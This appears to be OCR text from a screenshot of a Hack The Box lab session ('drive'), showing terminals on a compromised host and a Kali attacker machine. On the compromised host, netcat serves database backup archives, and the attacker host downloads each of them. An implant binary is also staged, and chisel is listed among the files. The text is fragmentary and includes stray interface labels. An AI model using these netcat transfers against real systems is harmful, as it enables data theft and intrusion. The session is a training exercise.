 1 2 3 4 6 5 10.10.14.96 19:41
zyhm@kali: ~/HTB/drive
文件 动作 编辑 查看 帮助
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or prox
y settings
Last login: Wed Oct 18 11:24:15 2023 from 10.10.14.96
-bash-5.0$ cd /var/www/backups
-bash-5.0$ ls
1_Dec_db_backup.sqlite3.7z 1_Oct_db_backup.sqlite3.7z db.sqlite3
1_Nov_db_backup.sqlite3.7z 1_Sep_db_backup.sqlite3.7z
-bash-5.0$ python
-bash: python: command not found
-bash-5.0$ nc -lvnp 8000
Listening on 0.0.0.0 8000
^C
-bash-5.0$ nc -lvnp 8000 < 1_Dec_db_backup.sqlite3.7z
Listening on 0.0.0.0 8000
Connection received on 10.10.14.96 39838
-bash-5.0$ nc -lvnp 8000 < 1_Nov_db_backup.sqlite3.7z
Listening on 0.0.0.0 8000
Connection received on 10.10.14.96 60070
-bash-5.0$ nc -lvnp 8000 < 1_Oct_db_backup.sqlite3.7z
Listening on 0.0.0.0 8000
Connection received on 10.10.14.96 35408
-bash-5.0$ nc -lvnp 8000 < 1_Sep_db_backup.sqlite3.7z
Listening on 0.0.0.0 8000
Connection received on 10.10.14.96 53388
zyhm@kali: ~/桌面/vshell_linux_amd64
zyhm@kali: ~/HTB/drive
文件 动作 编辑 查看 帮助
┌──(zyhm㉿kali)-[~/HTB/drive]
└─$ nc -lvnp 8888 < linux_amd64
┌──(zyhm㉿kali)-[~/HTB/drive]
└─$ nc 10.10.11.235 8000 > dec.7z
^C
┌──(zyhm㉿kali)-[~/HTB/drive]
└─$ nc 10.10.11.235 8000 > nov.7z
^C
┌──(zyhm㉿kali)-[~/HTB/drive]
└─$ nc 10.10.11.235 8000 > oct.7z
(UNKNOWN) [10.10.11.235] 8000 (?) : Connection refused
┌──(zyhm㉿kali)-[~/HTB/drive]
└─$ nc 10.10.11.235 8000 > oct.7z
^C
┌──(zyhm㉿kali)-[~/HTB/drive]
└─$ nc 10.10.11.235 8000 > Sep.7z
a
文件
主文
drive -
到(G) 书签(
HTB
.sqlite3 dec.7z linux_amd64
nov.7z oct.7z Sep.7z
bash-5.
chisel
bash-5.